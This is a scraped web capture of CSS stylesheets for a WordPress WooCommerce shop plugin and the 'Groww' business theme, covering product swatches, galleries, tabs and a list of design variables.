rgba(0,0,0,.1)}ul.g5shop__wln-style-image li.chosen .g5shop__wln-swatches-item:before,ul.g5shop__wln-style-image li:hover .g5shop__wln-swatches-item:before{box-shadow:none}ul.g5shop__wln-style-swatches li a,ul.g5shop__wln-style-text .g5shop__wln-swatches-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center}ul.g5shop__wln-style-text .g5shop__wln-swatches-item{width:var(--g5shop-widget-layered-style-text-size);height:var(--g5shop-widget-layered-style-text-size);-ms-flex-pack:center;justify-content:center;border-radius:var(--g5shop-widget-layered-style-text-radius);color:var(--g5shop-widget-layered-style-text-color);overflow:hidden;white-space:nowrap}ul.g5shop__wln-style-text .g5shop__wln-swatches-item:before{background:var(--g5shop-widget-layered-style-text-background);border-radius:var(--g5shop-widget-layered-style-text-radius)}ul.g5shop__wln-style-text .g5shop__wln-swatches-item:after{border:1px solid var(--g5shop-widget-layered-style-text-border);border-radius:var(--g5shop-widget-layered-style-text-radius)}ul.g5shop__wln-style-check-list li a{position:relative;padding-left:calc(var(--g5shop-widget-layered-style-checkbox-size) + 10px)}ul.g5shop__wln-style-check-list li a:after,ul.g5shop__wln-style-check-list li a:before{content:"";position:absolute;width:var(--g5shop-widget-layered-style-checkbox-size);height:var(--g5shop-widget-layered-style-checkbox-size);top:calc((var(--g5shop-widget-layered-nav-line-height) - var(--g5shop-widget-layered-style-checkbox-size))*.5);left:0;transition:all .3s}ul.g5shop__wln-style-check-list li a:before{border:1px solid var(--g5shop-widget-layered-style-checkbox-border-color);background:#fff}ul.g5shop__wln-style-check-list li a:after{background:var(--g5shop-widget-layered-color-active)}ul.g5shop__wln-style-check-list li a:hover:before{border-color:currentColor}ul.g5shop__wln-style-checkbox li a:after{font-family:var(--g5-font-icon);content:"";text-align:center;line-height:var(--g5shop-widget-layered-style-checkbox-size);font-size:14px;-webkit-transform:scale(0);transform:scale(0);color:#fff}ul.g5shop__wln-style-checkbox li.chosen a:after{-webkit-transform:scale(1);transform:scale(1)}ul.g5shop__wln-style-radio li a:after,ul.g5shop__wln-style-radio li a:before{border-radius:50%}ul.g5shop__wln-style-radio li a:after{transform:scale(.4);opacity:0}ul.g5shop__wln-style-radio li.chosen a{cursor:auto}.woocommerce div.product.g5shop__product-gallery-horizontal div.images .flex-control-thumbs:hover .slick-arrow,ul.g5shop__wln-style-radio li.chosen a:after{opacity:1}ul.g5shop__wln-style-radio li.chosen a:before{border-color:currentColor}.woocommerce ul.g5shop__wln-show-display-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px}.woocommerce ul.g5shop__wln-show-display-inline li+li{margin-top:0}.yith-woocompare-widget a.clear-all{font-size:1rem;color:inherit}.g5shop__archive-banner .slick-slide>div,.woocommerce table.shop_attributes td p,.yith-woocompare-widget ul.products-list{padding:0}.yith-woocompare-widget ul.products-list li .title{color:inherit}.g5shop__archive-filter-content{display:none;padding-top:50px}.g5shop__archive-filter-content .widget{margin:0 0 30px!important;padding-bottom:15px}ul.g5shop__shop-toolbar-list{list-style:none;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0!important;padding:0!important}ul.g5shop__shop-toolbar-list>li{margin-left:0;margin-top:0;margin-right:35px}.g5shop__tabs-container .nav-tabs li:last-child,ul.g5shop__shop-toolbar-list>li:last-child{margin-right:0}.woocommerce .g5shop__shop-toolbar .woocommerce-ordering{margin:0;float:none;width:200px}.woocommerce .g5shop__shop-toolbar .woocommerce-result-count{margin:0}.g5shop__shop-toolbar.boxed .container{max-width:100%;padding-left:0;padding-right:0}.g5shop__shop-toolbar.stretched .g5shop__shop-toolbar-bottom-inner,.g5shop__shop-toolbar.stretched_content .g5shop__shop-toolbar-bottom-inner{padding:10px 0}@media (min-width:1200px){.g5shop__shop-toolbar.stretched_content .container{max-width:95%}}.g5shop__shop-toolbar-bottom-inner{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.g5shop__shop-toolbar-left{-ms-flex:1 1 auto;flex:1 1 auto}.g5shop__shop-toolbar-right{-ms-flex-negative:0;flex-shrink:0}@media (min-width:992px){.g5shop__shop-toolbar-mobile{display:none}}@media (max-width:991px){.g5shop__shop-toolbar-bottom-inner{-ms-flex-wrap:wrap;flex-wrap:wrap}.g5shop__shop-toolbar-bottom,.g5shop__shop-toolbar-top{display:none}.g5shop__shop-toolbar-left,.g5shop__shop-toolbar-right{margin:5px 0}}.g5shop__archive-filters{margin-top:20px}.g5shop__archive-filters .widget{margin-bottom:0}.g5shop__archive-banner{margin-bottom:50px}.g5shop__archive-banner img,.woocommerce div.product div.images .flex-control-thumbs li{width:100%}.g5shop__archive-banner .slick-slider{margin:0}.g5shop__product-item .g5shop__loop-product-cat+.g5shop__loop-product-title,.g5shop__product-item .g5shop__product-info .price,.woocommerce div.product.g5shop__product-gallery-horizontal div.images .flex-control-thumbs{margin-top:5px}.g5shop__product-item .g5shop__product-info .star-rating{margin:5px 0 0}.g5shop__product-item .g5shop__loop-product_excerpt{margin-top:15px}.g5shop__post-skin-classic .g5shop__product-info{margin-top:var(--g5shop-loop-skin-classic-image-spacing)}.g5shop__product-skin-02 .g5shop__product-info .star-rating{margin-left:auto;margin-right:auto}.g5shop__product-skin-02 .g5shop__swatch{-ms-flex-pack:center;justify-content:center}.g5shop__product-skin-02 .woocommerce-loop-category__title,.woocommerce form.woocommerce-form-track-order .form-row-first input.input-text,.woocommerce form.woocommerce-form-track-order .form-row-last input.input-text{text-align:center}.g5shop__product-list .g5shop__product-info{margin-top:var(--g5shop-loop-skin-classic-image-spacing)}@media (min-width:768px){.g5shop__product-list .g5shop__product-item-inner{display:-ms-flexbox;display:flex}.g5shop__product-list .g5shop__product-featured{width:var(--g5shop-product-list-image-width);-ms-flex-negative:0;flex-shrink:0;margin-right:var(--g5shop-product-list-image-spacing)}.g5shop__product-list .g5shop__product-info{-ms-flex-positive:1;flex-grow:1;width:1px;margin-top:0}}.g5shop__post-skin-modern .g5core__post-featured-bg-gradient .g5core__loop-content{padding:25px}.g5shop__layout-grid .g5shop__post-skin-classic .g5core__post-item-inner,.g5shop__layout-grid .g5shop__product-category .g5core__post-item-inner{padding-bottom:20px}.g5shop__layout-list .woocommerce-loop-category__title{text-align:left;margin-bottom:0}@media (min-width:768px){.g5shop__layout-list .g5shop__product-cat-item-inner{display:-ms-flexbox;display:flex}.g5shop__layout-list .g5shop__product-cat-featured{width:var(--g5shop-product-list-image-width);-ms-flex-negative:0;flex-shrink:0;margin-right:var(--g5shop-product-list-image-spacing)}.g5shop__layout-list .g5shop__product-cat-info{-ms-flex-positive:1;flex-grow:1;width:1px;margin-top:0}.g5shop__layout-list .g5core__post-item-inner{padding-bottom:var(--g5shop-product-list-spacing);border-bottom:1px solid var(--g5-color-border);margin-bottom:var(--g5shop-product-list-spacing)}.g5shop__layout-list .g5core__gutter-item{padding-bottom:0!important}}.woocommerce div.product.g5shop__product-gallery-horizontal div.images .flex-control-thumbs .slick-list{margin:0-5px}.woocommerce div.product.g5shop__product-gallery-horizontal div.images .flex-control-thumbs .slick-slide>div{padding:5px}.woocommerce div.product.g5shop__product-gallery-horizontal div.images .flex-control-thumbs .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:0;opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.woocommerce div.product.g5shop__product-gallery-horizontal div.images .flex-control-thumbs .slick-prev{left:0}.woocommerce div.product.g5shop__product-gallery-horizontal div.images .flex-control-thumbs .slick-next{right:0}@media (min-width:1200px){.woocommerce div.product.g5shop__product-gallery-vertical.g5shop__product-gallery-has-thumb div.images{padding-left:110px}.woocommerce div.product.g5shop__product-gallery-vertical.g5shop__product-gallery-has-thumb .g5shop__single-product-summary .g5shop__loop-product-flash{left:120px}.woocommerce div.product.g5shop__product-gallery-vertical div.images .flex-control-thumbs{position:absolute;top:0;left:0;width:100px;margin-right:6px}.woocommerce div.product.g5shop__product-gallery-vertical div.images .flex-control-thumbs .slick-slide{margin-bottom:10px}.woocommerce div.product.g5shop__product-gallery-vertical div.images .flex-control-thumbs .slick-slide>div{padding:0}.woocommerce div.product.g5shop__product-gallery-vertical div.images .flex-control-thumbs .slick-list{margin:0}.woocommerce div.product.g5shop__product-gallery-vertical div.images .flex-control-thumbs .slick-arrow{position:absolute;margin:0;opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s;left:auto;right:auto;top:auto;bottom:auto}.woocommerce div.product.g5shop__product-gallery-vertical div.images .flex-control-thumbs .slick-prev{top:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.woocommerce div.product.g5shop__product-gallery-vertical div.images .flex-control-thumbs .slick-next{bottom:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce div.product.g5shop__product-gallery-vertical div.images .flex-control-thumbs:hover .slick-arrow{opacity:1}body.no-sidebar.woocommerce div.product.g5shop__product-gallery-vertical.g5shop__product-gallery-has-thumb div.images{width:calc(var(--g5shop-single-product-image-width) + 110px)}body.no-sidebar.woocommerce div.product.g5shop__product-gallery-vertical.g5shop__product-gallery-has-thumb div.summary{width:calc(100% - var(--g5shop-single-product-image-width) - 110px)}}@media (max-width:1199px){.woocommerce div.product.g5shop__product-gallery-vertical div.images .flex-control-thumbs{margin-top:5px;overflow:visible}.woocommerce div.product.g5shop__product-gallery-vertical div.images .flex-control-thumbs .slick-list{margin:0-5px}.woocommerce div.product.g5shop__product-gallery-vertical div.images .flex-control-thumbs .slick-slide>div{padding:5px}.woocommerce div.product.g5shop__product-gallery-vertical div.images .flex-control-thumbs .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:0;opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}}.woocommerce div.product div.images .flex-control-thumbs li img{opacity:1;border:1px solid transparent;-webkit-transition:all .3s;transition:all .3s}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:.3;border-color:#ababab}.pswp{z-index:999999}.pswp .pswp__button--arrow--left,.pswp .pswp__button--arrow--right{background:0 0!important}@media (min-width:1200px){.woocommerce div.product div.images.woocommerce-product-gallery--columns-2 .g5shop__woocommerce-product-gallery__image{width:50%}}.woocommerce div.product div.images.woocommerce-product-gallery--columns-2 .g5shop__woocommerce-product-gallery__wrapper{margin-left:-5px;margin-right:-5px;margin-top:-5px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce div.product div.images.woocommerce-product-gallery--columns-2 .g5shop__woocommerce-product-gallery__image{padding:5px}.g5shop__woocommerce-product-gallery-3 .g5shop__woocommerce-product-gallery__image+.g5shop__woocommerce-product-gallery__image{margin-top:10px}.g5shop__product-gallery-video{position:absolute;right:10px;top:56px;z-index:1;background:#fff;width:36px;height:36px;border-radius:50%;text-align:center;line-height:36px;color:#000}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{top:10px;right:10px}.g5shop__single-product-actions{--g5shop-product-actions-size:auto;--g5shop-product-actions-radius:0;--g5shop-product-actions-box-shadow:none;--g5shop-product-actions-bg-color:transparent;--g5shop-product-actions-color:var(--g5shop-single-product-actions-color);--g5shop-product-actions-bg-color-hover:transparent;--g5shop-product-actions-color-hover:var(--g5shop-single-product-actions-color-hover);--g5shop-product-actions-icon-size:var(--g5shop-single-product-actions-icon-size);display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:var(--g5shop-single-product-actions-mg-top)}.g5shop__single-product-actions .tooltip{display:none!important}.g5shop__single-product-actions .yith-wcwl-add-to-wishlist{margin-right:var(--g5shop-single-product-actions-spacing)}.g5shop__single-product-actions .g5shop__compare:before,.g5shop__single-product-actions .yith-wcwl-add-to-wishlist a:before{margin-right:var(--g5shop-single-product-actions-icon-spacing)}.g5shop__single-product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-add-button{flex-direction:row}.g5shop__single-product-actions .yith-wcwl-add-to-wishlist .separator{margin:0 15px}.g5shop__single-product-actions .yith-add-to-wishlist-button-block.yith-add-to-wishlist-button-block--single{margin-right:var(--g5shop-single-product-actions-spacing);margin-bottom:0}.g5shop__single-product-actions .yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button--single.yith-wcwl-add-to-wishlist-button--anchor{gap:var(--g5shop-single-product-actions-icon-spacing)}.stock-status{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.9375rem;-ms-flex-align:center;align-items:center}.stock-status:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:var(--g5-font-icon);margin-right:5px;font-weight:900}.stock-status.in-stock:before{content:"";color:#8cc63e}.stock-status.out-of-stock:before{color:#a44;content:""}.stock-status.on-back-order:before{color:#eaa600;content:""}.g5core__social-share.product label{margin:0 10px 0 0;font-weight:600}@media (min-width:768px){.g5shop__panel-heading{display:none}.g5shop__single-product-tabs:not(.layout-4) .g5shop__panels-container .tab-pane.active .collapse{display:block}}.g5shop__panel-heading h4{margin:0;font-size:1.125rem;cursor:pointer;font-weight:500;padding:1.25rem}@media (max-width:767px){.g5shop__tabs-container{display:none}.g5shop__panels-container>.tab-pane{display:block;opacity:1}.g5shop__tab-panel{margin-bottom:1rem}.g5shop__panel-body{padding:1.25rem}}.g5shop__tabs-container,.woocommerce #reviews #comments{margin-bottom:2rem}.g5shop__tabs-container .nav-tabs li{margin-left:0;margin-top:0;margin-right:.5rem}.g5shop__tabs-container .nav-tabs .nav-link{border-radius:0;font-weight:500;padding:.875rem 1.875rem;position:relative}.g5shop__tabs-container .nav-tabs .nav-link:before{content:"";display:block;width:0%;height:3px;left:0;opacity:0;top:-1px;-webkit-transition:all .3s;transition:all .3s;position:absolute}.g5shop__tabs-container .nav-tabs .nav-link.active:before,.g5shop__tabs-container .nav-tabs .nav-link:hover:before{width:100%;opacity:1}.g5shop__single-product-tabs{clear:both;margin-top:var(--g5shop-single-product-block-spacing)}.g5shop__single-product-tabs.layout-1 .nav-tabs{padding-left:1em}.g5shop__single-product-tabs.layout-2 .nav-tabs{-ms-flex-pack:center;justify-content:center}.g5shop__single-product-tabs.layout-3{display:-ms-flexbox;display:flex}.g5shop__single-product-tabs.layout-3 .g5shop__tabs-container{width:280px;-ms-flex-negative:0;flex-shrink:0;margin-bottom:0}.g5shop__single-product-tabs.layout-3 .g5shop__tabs-container .nav-tabs{border:0;background-color:#fff;margin-right:-1px}.g5shop__single-product-tabs.layout-3 .g5shop__tabs-container .nav-tabs li{margin:0;width:100%}.g5shop__single-product-tabs.layout-3 .g5shop__tabs-container .nav-tabs li+li{margin-top:-1px}.g5shop__single-product-tabs.layout-3 .g5shop__panels-container{-ms-flex:1 1 auto;flex:1 1 auto;padding:30px}.g5shop__single-product-tabs.layout-4 .g5shop__tabs-container{display:none}.g5shop__single-product-tabs.layout-4 .g5shop__panel-heading{display:block}.g5shop__single-product-tabs.layout-4 .g5shop__panels-container>.tab-pane{display:block;opacity:1}.g5shop__single-product-tabs.layout-4 .g5shop__tab-panel{margin-bottom:1rem}.g5shop__single-product-tabs.layout-4 .g5shop__panel-body{padding:1.25rem}@media (max-width:767px){.g5shop__single-product-tabs.layout-3 .g5shop__panels-container{border:0!important;padding:0}}.woocommerce table.shop_attributes td{padding:.5rem}.woocommerce #reviews #comments h2{font-weight:500;font-size:1.125rem;margin-bottom:1.5rem}.woocommerce #reviews #comments ol.commentlist{padding-left:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{width:70px}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin-left:90px;padding:1rem;border-radius:0}.woocommerce #reviews #review_form_wrapper .comment-reply-title{font-weight:500;font-size:1.125rem;margin-bottom:1.5rem;display:block}.woocommerce #reviews #review_form_wrapper .comment-form{margin-left:-15px;margin-right:-15px}.woocommerce #reviews #review_form_wrapper .comment-form>*{float:left;width:100%;padding-left:15px;padding-right:15px}.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author,.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-email{width:50%}.woocommerce #reviews #review_form_wrapper .comment-form #comment{height:130px}.woocommerce #reviews #review_form_wrapper label{margin-bottom:.25rem}@media (max-width:767px){.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author,.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-email{width:100%}}.woocommerce .products.related,.woocommerce .products.upsells{margin-top:var(--g5shop-single-product-block-spacing)}@media (min-width:1200px){body.no-sidebar.woocommerce div.product.g5shop__single-product div.images{width:var(--g5shop-single-product-image-width)}body.no-sidebar.woocommerce div.product.g5shop__single-product div.summary{width:calc(100% - var(--g5shop-single-product-image-width));padding-left:var(--g5shop-single-product-image-spacing)}body.no-sidebar.woocommerce div.product.g5shop__single-product-layout-4{--g5shop-single-product-image-width:var(--g5shop-single-product-layout-04-image-width)}body.no-sidebar.woocommerce div.product.g5shop__product-quick-view{--g5shop-single-product-image-width:var(--g5shop-single-product-quick-view-image-width)}}.woocommerce div.product.g5shop__single-product div.images,.woocommerce div.product.g5shop__single-product div.summary{margin-bottom:0}.g5shop__single-product-summary{margin-bottom:var(--g5shop-single-product-block-spacing)}@media (max-width:768px){.woocommerce div.product.g5shop__single-product div.images{margin-bottom:2rem}}@media (min-width:769px){.woocommerce div.product.g5shop__product-gallery-desktop .woocommerce-product-gallery{display:none}}@media (max-width:768px){.woocommerce div.product.g5shop__product-gallery-desktop .g5shop__woocommerce-product-gallery{display:none}}@media (min-width:1200px){body.no-sidebar.woocommerce div.product.g5shop__single-product-layout-5 div.images.g5shop__woocommerce-product-gallery{width:calc(50vw - 585px + var(--g5shop-single-product-image-width));margin-left:calc(0px - (50vw - 585px))}body.no-sidebar.woocommerce div.product.g5shop__single-product-layout-5 .g5shop__loop-product-flash{margin-left:calc(0px - (50vw - 585px))}body.no-sidebar.woocommerce.g5core__stretched_content div.product.g5shop__single-product-layout-5 div.images.g5shop__woocommerce-product-gallery{width:calc(50vw - (95vw - 30px)/2 + var(--g5shop-single-product-image-width));margin-left:calc(0px - (50vw - (95vw - 30px)/2))}body.no-sidebar.woocommerce.g5core__stretched_content div.product.g5shop__single-product-layout-5 .g5shop__loop-product-flash{margin-left:calc(0px - (50vw - (95vw - 30px)/2))}}.woocommerce form.woocommerce-form-track-order{max-width:550px;margin-left:auto;margin-right:auto;text-align:center}.woocommerce form.woocommerce-form-track-order .form-row-first,.woocommerce form.woocommerce-form-track-order .form-row-last{width:100%}

--- FILE ---
content_type: text/css
request_url: https://aysa.ai/wp-content/themes/groww/style.css?ver=1.0.0
body_size: 312736
content:
@charset "UTF-8";
/*
Theme Name: Groww
Theme URI: https://groww.g5plus.net/
Author: G5 Theme
Author URI: https://themeforest.net/user/g5theme
Description: Groww is a versatile WordPress theme crafted for businesses, consultants, IT services, and startups. Featuring 10 stunning pre-built demos, powerful Elementor integration (with exclusive templates), and full WooCommerce compatibility, Groww helps you build a professional website quickly and easily. With a fully responsive design, optimized loading speed, and SEO-friendly structure, Groww is the perfect solution to grow your online presence.
Requires at least: WordPress 4.9.0
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

Tags: business, consulting, agency, corporate, finance, insurance, startup, IT services, business coach, studio, elementor, woocommerce, responsive, portfolio, services
Text Domain: groww
Domain Path: /languages/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Variable
# Typography
# Helper
# Elements
# Layout
# Header
# Footer
# Page title
# WP core
# WP block
# Blog
# Event
# Book
# Widgets
# 404
# Utilities
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Variable
--------------------------------------------------------------*/
/*$white:    #fff !default;
$gray-100: #f8f9fa !default;
$gray-200: #e9ecef !default;
$gray-300: #dee2e6 !default;
$gray-400: #ced4da !default;
$gray-500: #adb5bd !default;
$gray-600: #6c757d !default;
$gray-700: #495057 !default;
$gray-800: #343a40 !default;
$gray-900: #212529 !default;
$black:    #000 !default;*/
:root {
  --g5-body-font: "Plus Jakarta Sans";
  --g5-body-font-size: 16px;
  --g5-body-font-weight: 500;
  --g5-body-font-style: normal;
  --g5-body-text-transform: none;
  --g5-body-letter-spacing: 0;
  --g5-body-line-height: 1.75;
  --g5-primary-font: "Plus Jakarta Sans";
  --g5-h1-font: "Plus Jakarta Sans";
  --g5-h1-font-size: 52px;
  --g5-h1-font-weight: 700;
  --g5-h1-text-transform: none;
  --g5-h1-letter-spacing: 0;
  --g5-h1-line-height: 1.3;
  --g5-h2-font: "Plus Jakarta Sans";
  --g5-h2-font-size: 40px;
  --g5-h2-font-weight: 700;
  --g5-h2-text-transform: none;
  --g5-h2-letter-spacing: 0;
  --g5-h2-line-height: 1.4;
  --g5-h3-font: "Plus Jakarta Sans";
  --g5-h3-font-size: 32px;
  --g5-h3-font-weight: 700;
  --g5-h3-text-transform: none;
  --g5-h3-letter-spacing: 0;
  --g5-h3-line-height: 1.3125;
  --g5-h4-font: "Plus Jakarta Sans";
  --g5-h4-font-size: 24px;
  --g5-h4-font-weight: 700;
  --g5-h4-text-transform: none;
  --g5-h4-letter-spacing: 0;
  --g5-h4-line-height: 1.5;
  --g5-h5-font: "Plus Jakarta Sans";
  --g5-h5-font-size: 20px;
  --g5-h5-font-weight: 700;
  --g5-h5-text-transform: none;
  --g5-h5-letter-spacing: 0;
  --g5-h5-line-height: 1.6;
  --g5-h6-font: "Plus Jakarta Sans";
  --g5-h6-font-size: 18px;
  --g5-h6-font-weight: 700;
  --g5-h6-text-transform: none;
  --g5-h6-letter-spacing: 0;
  --g5-h6-line-height: 1.67;
  --g5-heading-font-weight: var(--g5-h4-font-weight);
  --g5-color-gray-100: #f8f8f8;
  --g5-color-gray-200: #f5f5f5;
  --g5-color-gray-300: #f3f0ee;
  --g5-color-gray-400: #ced4da;
  --g5-color-gray-500: #ededed;
  --g5-color-gray-600: #cccccc;
  --g5-color-gray-700: #ababab;
  --g5-color-gray-800: #9b9b9b;
  --g5-color-gray-900: #777777;
  --g5-color-accent: #664CCE;
  --g5-color-accent-foreground: #fff;
  --g5-color-accent-brightness: #806ad6;
  --g5-color-primary: #DCFCA9;
  --g5-color-primary-foreground: #2c2c2c;
  --g5-color-primary-brightness: #cdfb84;
  --g5-color-secondary: #EEE6FE;
  --g5-color-secondary-foreground: #2c2c2c;
  --g5-color-secondary-brightness: #d5c1fd;
  --g5-color-success: #1EB852;
  --g5-color-success-foreground: #fff;
  --g5-color-success-brightness: #23d961;
  --g5-color-info: #17a2b8;
  --g5-color-info-foreground: #fff;
  --g5-color-info-brightness: #1bc0da;
  --g5-color-warning: #ffc107;
  --g5-color-warning-foreground: #fff;
  --g5-color-warning-brightness: #ffcb2d;
  --g5-color-danger: #E91925;
  --g5-color-danger-foreground: #fff;
  --g5-color-danger-brightness: #ec3c46;
  --g5-color-light: #f8f8f8;
  --g5-color-light-foreground: #2c2c2c;
  --g5-color-light-brightness: #e5e5e5;
  --g5-color-dark: #000;
  --g5-color-dark-foreground: #fff;
  --g5-color-dark-brightness: #131313;
  --g5-color-gray: #cccccc;
  --g5-color-gray-foreground: #2c2c2c;
  --g5-color-gray-brightness: #b9b9b9;
  --g5-color-accent-light: color-mix(in srgb, var(--g5-color-accent) 12%, white); /* Pha 12% accent vào màu trắng */
  --g5-color-accent-light-2: color-mix(in srgb, var(--g5-color-accent) 60%, white);
  --g5-color-accent-soft: color-mix(in srgb, var(--g5-color-accent) 55%, white);
  --g5-color-border: #ededed;
  --g5-color-heading: #000;
  --g5-color-text-main: #777777;
  --g5-color-muted: #9b9b9b;
  --g5-color-link: #000;
  --g5-color-link-hover: #1a1a1a;
  --g5-font-blockquote: "Plus Jakarta Sans";
  --g5-font-icon: "Font Awesome 6 Pro";
  --g5-font-icon-primary: "Phosphor";
  --g5-color-caption: #9b9b9b;
  --g5-color-background-body: #fff;
  --g5-page-title-bg-color: transparent;
  --g5-page-title-pd-top: 80px;
  --g5-page-title-pd-bottom: 80px;
  --g5-breadcrumbs-pd-top: 30px;
  --g5-page-sub-title-font-size: 18px;
  --g5-page-sub-title-line-height: 30px;
  --g5-color-background-post-sticky: #f8f8f8;
  --g5-color-background-footer: #f8f8f8;
  --g5-input-color: #000;
  --g5-input-bg-color: #f5f5f5;
  --g5-input-border-color: #f5f5f5;
  --g5-input-border-color-forcus: #000;
  --g5-input-font-size: 16px;
  --g5-input-font-weight: 500;
  --g5-input-placeholder-color: #9b9b9b;
  --g5-header-bg-color: #fff;
  --g5-header-text-color: #000;
  --g5-header-text-hover-color: #000;
  --g5-header-border-color: #ededed;
  --g5-header-disable-color: #9b9b9b;
  --g5-menu-font: "Plus Jakarta Sans";
  --g5-menu-font-weight: 600;
  --g5-menu-line-height: 1.75em;
  --g5-menu-font-size: 16px;
  --g5-menu-font-style: normal;
  --g5-menu-text-transform: none;
  --g5-menu-letter-spacing: 0em;
  --g5-menu-spacing: 2rem;
  --g5-submenu-font: "Plus Jakarta Sans";
  --g5-submenu-font-size: 16px;
  --g5-submenu-font-style: normal;
  --g5-submenu-font-weight: 500;
  --g5-submenu-text-transform: none;
  --g5-submenu-letter-spacing: 0em;
  --g5-submenu-line-height: 1.5;
  --g5-submenu-text-color: #9b9b9b;
  --g5-submenu-text-hover-color: #000;
  --g5-submenu-bg-color: #fff;
  --g5-submenu-bg-hover-color: #fff;
  --g5-submenu-border-color: #eee;
  --g5-submenu-radius: 10px;
  --g5-menu-mobile-font-size: 14px;
  --g5-btn-font-weight: 600;
  --g5-btn-border-width: 2px;
  --g5-btn-border-radius: 5em;
  --g5-btn-disabled-opacity: 0.65;
  --g5-btn-font-family: var(--g5-body-font);
  --g5-btn-text-transform: none;
  --g5-btn-letter-spacing: 0;
  --g5-header-height: 100px;
  --g5-header-sticky-height: 80px;
  --g5-header-mobile-height: 80px;
  --g5-header-mobile-sticky-height: 80px;
  --g5-input-height: 48px;
  --g5-input-border-width: 1px;
  --g5-input-radius: 5em;
  --g5-breadcrumbs-color: var(--g5-color-gray-800);
  --g5-breadcrumbs-color-hover: var(--g5-color-dark);
  --g5-breadcrumbs-font-weight: 600;
  --g5-breadcrumbs-font-size: var(--g5-body-font-size);
  --g5-content-padding-top: 0;
  --g5-content-padding-bottom: 100px;
  --g5blog-loop-post-title-font-size: var(--g5-h3-font-size);
  --g5blog-loop-post-meta-font-size: var(--g5-body-font-size);
  --g5blog-loop-post-except-line-height: var(--g5-body-line-height);
  --g5blog-loop-medium-image-post-except-max-height: 3em;
  --g5blog-loop-medium-image-post-image-width: 360px;
  --g5blog-loop-medium-image-post-title-font-size: var(--g5-h4-font-size);
  --g5blog-loop-medium-image-post-title-line-height: var(--g5-h4-line-height);
  --g5blog-loop-medium-image-post-image-spacing: 40px;
  --g5blog-post-category-color: var(--g5-color-muted);
  --g5blog-post-category-color-hover: var(--g5-color-heading);
  --g5blog-post-category-font-size: 14px;
  --g5blog-post-category-line-height: 1.5;
  --g5blog-post-category-font-weight: var(--g5-heading-font-weight);
  --g5blog-post-category-letter-spacing: 0.1em;
  --g5blog-loop-alternate-post-image-width: 270px;
  --g5blog-loop-alternate-post-image-spacing: 30px;
  --g5blog-loop-alternate-post-except-max-height: 4em;
  --g5blog-loop-alternate-post-title-font-size: var(--g5-h4-font-size);
  --g5blog-loop-alternate-post-title-line-height: var(--g5-h4-line-height);
  --g5blog-loop-grid-post-title-font-size: var(--g5-h5-font-size);
  --g5blog-loop-grid-post-title-line-height: 1.6;
  --g5blog-widget-post-item-spacing: 25px;
  --g5blog-single-post-title-font-size: var(--g5-h2-font-size);
  --g5blog-single-post-title-line-height: var(--g5-h2-line-height);
  --g5blog-single-content-spacing: 70px;
  --g5-single-breadcrumbs-spacing: 16px;
  --g5blog-single-related-bg-height: 1px;
  --g5blog-single-related-bg-color: var(--g5-color-border);
  --g5-page-numbers-color: var(--g5-color-heading);
  --g5-page-numbers-active-bg-color: var(--g5-color-heading);
  --g5-page-numbers-active-color: var(--g5-color-dark-foreground);
  --g5-page-numbers-height: 48px;
  --g5blog-loop-widget-post-featured-width: 60px;
  --g5blog-single-tag-font-weight: 600;
  --g5blog-single-tag-color: var(--g5-color-muted);
  --g5blog-navigation-title-font-size: 18px;
  --g5blog-navigation-title-font-weight: 600;
  --g5blog-navigation-title-line-height: 30px;
  --g5blog-navigation-subtitle-font-size: 14px;
  --g5blog-navigation-subtitle-letter-spacing: 0.1em;
  --g5blog-navigation-subtitle-font-weight: var(--g5-heading-font-weight);
  --g5-share-label-font-weight: var(--g5-heading-font-weight);
  --g5-widget-title-font-size: 18px;
  --g5-widget-title-line-height: 30px;
  --g5-widget-title-spacing: 15px;
  --g5-rounded: 10px;
  --g5-rounded-lg: 15px;
  --g5-rounded-xl: 20px;
  --g5-rounded-xxl: 30px;
  --g5-btn-color: var(--g5-color-dark-foreground);
  --g5-btn-bg: var(--g5-color-dark);
  --g5-btn-border-color: var(--g5-color-dark);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
  --g5-btn-outline-color: var(--g5-color-dark);
  --g5-btn-outline-border-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-dark);
  --g5-btn-link-color: var(--g5-color-dark);
  --g5-btn-image: none;
  --g5-btn-padding-x: 1.5625rem;
